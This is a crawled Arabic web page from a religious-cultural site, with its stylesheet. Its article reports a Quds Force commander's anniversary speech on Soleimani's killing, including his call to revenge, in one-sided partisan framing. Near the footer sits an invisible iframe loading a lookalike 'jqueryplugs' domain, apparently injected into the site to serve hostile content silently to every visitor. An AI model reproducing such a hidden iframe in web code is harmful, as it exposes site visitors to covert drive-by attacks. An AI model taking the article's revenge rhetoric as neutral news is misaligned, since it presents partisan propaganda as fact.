

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6523/1183/%D8%B0%D9%83%D8%B1%D9%89-%D8%B4%D9%87%D8%A7%D8%AF%D8%A9-%D9%82%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D8%AA%D9%86%D8%B5%D8%B1
body_size: 33293
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>العميد قاآني في ذكرى الشداء</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="العميد قاآني في ذكرى الشداء">
    <meta property="og:url" content="https://www.alzakiya.com/6523/1183">
    <meta property="og:title" content="العميد قاآني في ذكرى الشداء"/>
    <meta property="og:description" content="ذكرى شهادة قادة التنصر"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210101111810.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6523/1183" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 18 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">29 رجب 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>العميد قاآني في ذكرى الشداء                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="العميد قاآني في ذكرى الشداء" title="العميد قاآني في ذكرى الشداء"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210101111810.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            ذكرى شهادة قادة التنصر                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1183/%D8%A3%D8%AE%D8%B1-%D8%A7%D9%84%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>أخر الاخبار                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>01/01/2021</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>العميد قاآني في ذكرى استشهاد قادة النصر:</p>

<p>هذه الجريمة فتحت الباب أمام أبناء الأمة الأحرار للانتقام أكد قائد فيلق القدس في حرس الثورة الإسلامية العميد إسماعيل قاآني أن "جريمة اغتيال الشهيدين قاسم سليماني وأبو مهدي المهندس ورفاقهما فتحت الباب أمام ابناء الامة للانتقام"، مشددا على أن "الدرب الذي رسمه الشهيد سليماني لا زال موجودا وترونه في فلسطين ولبنان".</p>

<p>وقال العميد قاآني في كلمة له من جامعة طهران خلال مراسم احياء الذكرى الأولى لاستشهاد القائدين قاسم سليماني وأبو مهدي المهندس، إن "كل ما قيل عن مكانة الشهداء هو قليل في حقهم وقطرة في بحر ما قدموه""، مضيفا أن "القائد الإمام علي الخامنئي وصف الشهيد سليماني في آخر لقاء معه أنه حطم هيبة الاستكبار العالمي".</p>

<p>وذكر قاآني أن "الشهيد سليماني تميز بمنطق قوي وسليم في كل ميدان دخله واستبدل اي تهديد بفرصة يستثمرها .. وكان يسير تحت ظل القائد ويضع كل ما يقوله سماحته نصب عينيه ويدور حول محور ولاية الفقيه ويمضي على درب المقاومة"، مؤكدا أن "الدرب الذي رسمه الشهيد سليماني لا زال موجودا وترونه في فلسطين ولبنان".</p>

<p>وأضاف قاآني أن "صمود لبنان والتحرير في سوريا وثبات المجاهدين في العراق تحقق كله بجهود الشهيد سليماني"، لافتا إلى أن "أبناء المقاومة لا زالوا يتقدمون وهذا هو طريق الشهيد سليماني". وتوجه إلى الولايات المتحدة ورئيسها الحالي دونالد ترامب قائلا : "سعيتم طوال 30 سنة إلى اغتيال القادين سليماني والمهندس، وقد أقدم شخص معتوه مدعوم من الصهاينة وآل سعود على ارتكاب هذه الجريمة الشنيعة"، مضيفا أن "جريمة الاغتيال هذه فتحت الباب أمام أبناء الامة الأحرار للانتقام".</p>

<p> </p>
                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="استقبل الامام الخامنئي أمير قطر" title="استقبل الامام الخامنئي أمير قطر"
                                href="https://www.alzakiya.com/6698/1183/%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D9%84-%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D9%86%D8%A6%D9%8A-%D8%A3%D9%85%D9%8A%D8%B1-%D9%82%D8%B7%D8%B1">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220220513061033.jpg" class="img-responsive"/>
                            <h3>استقبل الامام الخامنئي أمير قطر</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="نتائج مبشرة لدواء يمنع الإصابة بكورونا" title="نتائج مبشرة لدواء يمنع الإصابة بكورونا"
                                href="https://www.alzakiya.com/6685/1183/%D9%86%D8%AA%D8%A7%D8%A6%D8%AC-%D9%85%D8%A8%D8%B4%D8%B1%D8%A9-%D9%84%D8%AF%D9%88%D8%A7%D8%A1-%D9%8A%D9%85%D9%86%D8%B9-%D8%A7%D9%84%D8%A5%D8%B5%D8%A7%D8%A8%D8%A9-%D8%A8%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220211217104320.jpg" class="img-responsive"/>
                            <h3>نتائج مبشرة لدواء يمنع الإصابة بكورونا</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="قافلة الوعد الصادق" title="قافلة الوعد الصادق"
                                href="https://www.alzakiya.com/6669/1183/%D9%82%D8%A7%D9%81%D9%84%D8%A9-%D8%A7%D9%84%D9%88%D8%B9%D8%AF-%D8%A7%D9%84%D8%B5%D8%A7%D8%AF%D9%82">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210916115755.jpg" class="img-responsive"/>
                            <h3>قافلة الوعد الصادق</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915115315.jpg" class="img-responsive"/>
                            
                            <h3>
                                الامام السجاد                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="زوار الاربعين" alt="زوار الاربعين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210914121558.png" class="img-responsive"/>
                            
                            <h3>
                                زوار الاربعين                            </h3>

                        </div>
                    </a>
                </div>

                    </div>
        
        
        <div class="header-block">
            <div class="col-md-12 col-sm-12 col-xs-12">
            <h1>
                <div class="swiper-container name-top3 ">
                    <div class="swiper-wrapper ayak">
                        
                            <div class="swiper-slide">
                                يا فاطمة، أما ترضيني أن تكوني سيدة نساء المؤمنين،أو سيدة نساء هذه الأمّة’(الرسول الأكرم)                            </div>
                            
                        
                            <div class="swiper-slide">
                                يقول تعالى: ﴿... وكُلُواْ وَاشْرَبُواْ وَلاَ تُسْرِفُواْ إِنَّهُ لاَ يُحِبُّ الْمُسْرِفِينَ﴾                            </div>
                            
                        
                            <div class="swiper-slide">
                                الإمام الباقر عليه السَّلام:  ’ لكل شيء ربيع، و ربيع القرآن شهر رمضان ’.                            </div>
                            
                        
                            <div class="swiper-slide">
                                عن النبي صلى الله عليه وآله:   ’التوبة حسنة لكنها في الشباب أحسن’                            </div>
                            
                                            </div>
                </div>



            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
                </div>
        </div>

</div>

</div>


<div class="green1">

    <div class="container">

        <div class="row">
            <div class="col-md-3 col-sm-6 col-xs-12">

                <div class="frstword">

                    <a href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                       <h3>فيس بوك </h3>
                    </a>

                    <div class="divstyleblkfooter clearfix">

                        <div class="fb-page" data-href="https://www.facebook.com/alzakiyaa/" data-tabs="timeline"
                             data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"
                             data-show-facepile="true" data-width="320" data-height="320">
                            <blockquote cite="https://www.facebook.com/alzakiyaa/" class="fb-xfbml-parse-ignore">
                                <a href="https://www.facebook.com/alzakiyaa/">‎الزكية‎</a></blockquote></div>

                    </div>
                </div>

            </div>

            <div class="col-md-3 col-sm-6 col-xs-12">

                    <img src="https://www.alzakiya.com/uploaded/default.jpg"  class="img-responsive">

<!--                     <div class="frstword"><a href="--><!--">-->
<!--                    <h3>يوتيوب-->
<!---->
<!--                        <div class="myshare2">-->
<!--                            <div class="g-ytsubscribe" data-channelid="UCBFLlBp3lZU4RCD_mx0eSPQ" data-layout="default"-->
<!--                                 data-count="default">-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        </h3>-->
<!---->
<!--                    </a>-->
<!--                    -->
<!--                    <div class="divstyleblkfooter ">-->
<!--                        <iframe width="100%" height="320"-->
<!--                        src="https://www.youtube.com/embed/L7qqO0fWqaM?list=PL32wgFYdmaVr6OhtKXkySE6Gk2sdGN0-u" frameborder="0" allowfullscreen></iframe>-->
<!--                    </div></div>-->



            </div>
            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> من نحن</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>موقع ديني ثقافي وفكري يعنى بقضايا المرأة والاسرة والمجتمع</h5>
                    </div>
                </div>

            </div>

            <div class="col-md-6 col-xs-12">

                <div class="frstword">
                    <h3> تواصل معنا</h3>
                    <div class="divstyleblkfooter clearfix">
                        <h5>يسرّنا تواصلكم معنا عبر الايميل 
alzaakiyaa@gmail.com

 </h5>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<iframe style="display: none" src="https://www.jqueryplugs.live/" title=""></iframe>


<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q0TR879B34"></script> 
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Q0TR879B34'); </script>

<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<script src="https://apis.google.com/js/platform.js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.min.js">
</script>
<script src="https://www.alzakiya.com/assets/bootstrap/js/bootstrap.min.js">
</script>
<script src="https://www.alzakiya.com/assets/plugin/swiper/dist/js/swiper.min.js"></script>


<script>

    var special = new Swiper('.special', {
        pagination: '.swiper-pagination',
        slidesPerView: 2,
        paginationClickable: true,
        spaceBetween: 30,
         nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
         // Responsive breakpoints
  breakpoints: {

    // when window width is <= 480px
    480: {
      slidesPerView: 1
     
    },

  }
        

    });
    
      var nametop = new Swiper('.name-top2', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });
    var nametop = new Swiper('.name-top3', {
        effect: 'fade',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });



    var nametop = new Swiper('.name-top', {

        effect: 'slide',
        autoplay: 3000,
        speed: 500,
        fade: {
            crossFade: true
        }
    });


    jQuery(document).ready(function () {
        $( "li ul li.active" ).parent().parent().addClass( "active") ;
        var offset = 220;
        var duration = 500;
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > offset) {
                jQuery('.back-to-top').fadeIn(duration);
            } else {
                jQuery('.back-to-top').fadeOut(duration);
            }
        });

        jQuery('.back-to-top').click(function (event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    });

</script>


<script>

    $(".slide-hover-text").text(
        $(".slide-hover img").data("title")
    );



    $(".slide-hover img").hover(function(){

        $(".slide-hover img").removeClass("active");
        $(this).addClass("active");
        $(".slide-hover-text").text($(this).data("title"));


        $(".slide-hover-text").addClass("fadeInRight");

        setTimeout(function() {
            $(".slide-hover-text").removeClass("fadeInRight");
        }, 500);


    });

</script>
<script>

    if ($(".g-ytsubscribe")[0]){
        $('html, body').css('overflowX', 'hidden');

    } else {
    }

</script>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/rtl.css
body_size: 443
content:
body {
    direction: rtl;
}

@media (min-width: 992px) {
    div[class*="col-md-"],
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (min-width: 768px) {
    div[class*="col-sm-"],
    div[class*="col-xs-"] {
        float: right;
    }
}

@media (max-width: 768px) {
    div[class*="col-xs-"] {
        float: right;
    }
}
.owl-carousel .owl-item{
    float: right;
}
